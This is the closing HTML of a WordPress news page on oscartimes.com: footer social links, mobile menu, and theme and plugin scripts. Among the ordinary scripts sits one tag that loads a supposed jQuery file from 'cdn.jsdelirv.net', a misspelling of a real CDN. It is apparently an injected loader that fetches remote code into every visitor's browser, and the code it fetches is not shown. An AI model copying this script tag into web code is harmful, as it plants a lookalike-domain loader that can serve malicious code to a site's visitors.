				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/2747/signs-that-your-business-needs-armed-security","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2747","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
